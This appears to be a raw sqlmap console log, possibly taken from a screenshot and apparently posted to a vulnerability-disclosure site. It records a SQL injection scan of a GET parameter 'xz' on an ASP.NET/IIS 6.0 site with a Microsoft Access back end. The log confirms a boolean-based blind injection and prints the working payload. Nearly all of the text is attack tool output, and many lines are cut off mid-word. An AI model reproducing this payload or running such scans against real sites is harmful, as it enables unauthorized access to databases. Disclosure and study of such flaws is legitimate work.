 do you want to include all tests for 'Microsoft Access' extending provided leve
(1) and risk (1)? [Y/n] y
[18:28:36] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[18:28:39] [WARNING] reflective value(s) found and filtering out
[18:28:41] [INFO] testing 'Microsoft Access boolean-based blind - Parameter rep
ace (original value)'
[18:28:45] [INFO] GET parameter 'xz' seems to be 'Microsoft Access boolean-base
blind - Parameter replace (original value)' injectable
[18:28:45] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[18:28:45] [INFO] automatically extending ranges for UNION query injection tech
que tests as there is at least one other (potential) technique found
[18:28:54] [INFO] checking if the injection point on GET parameter 'xz' is a fa
e positive
GET parameter 'xz' is vulnerable. Do you want to keep testing the others (if an
? [y/N] n
sqlmap identified the following injection points with a total of 45 HTTP(s) req
ests:
---
Parameter: xz (GET)
Type: boolean-based blind
Title: Microsoft Access boolean-based blind - Parameter replace (original v
ue)
Payload: xz=IIF(5092=5092,1,1/0)&cbsj=2014-4-30
---
[18:29:09] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[18:29:09] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 35 times
[18:29:09] [INFO] fetched data logged to text files under 'C:\Users\Administrat
r\.sqlmap\output\
www.wooyun.org